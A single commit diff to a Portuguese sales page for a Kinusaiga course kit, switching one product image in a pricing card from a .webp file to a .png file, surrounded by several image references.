



==== commit 3370cf4a: "Change image source from .webp to .png format" ====
--- a/index.html
+++ b/index.html
@@ -2847,7 +2847,7 @@
           <div class="tag-bestseller">⭐ MELHOR CUSTO BENEFÍCIO</div>
           <h3 class="plan-title">KIT COMPLETO + BÔNUS</h3>
           <div class="plan-img-frame plan-img-frame--complete">
-            <img src="imgs/kitcompleto.webp" srcset="imgs/kit-completo-bonus-720.webp 720w, imgs/kit-completo-bonus.webp 1080w" sizes="(max-width: 640px) calc(100vw - 48px), 500px" alt="Kit Completo: curso de Kinusaiga, 50 moldes de treino e 3 bônus" class="plan-img kit-product-img" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
+            <img src="imgs/kitcompleto.png" srcset="imgs/kit-completo-bonus-720.webp 720w, imgs/kit-completo-bonus.webp 1080w" sizes="(max-width: 640px) calc(100vw - 48px), 500px" alt="Kit Completo: curso de Kinusaiga, 50 moldes de treino e 3 bônus" class="plan-img kit-product-img" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
           </div>
           <div class="tag-2x">⚡ Curso + 50 moldes + 3 bônus</div>
 

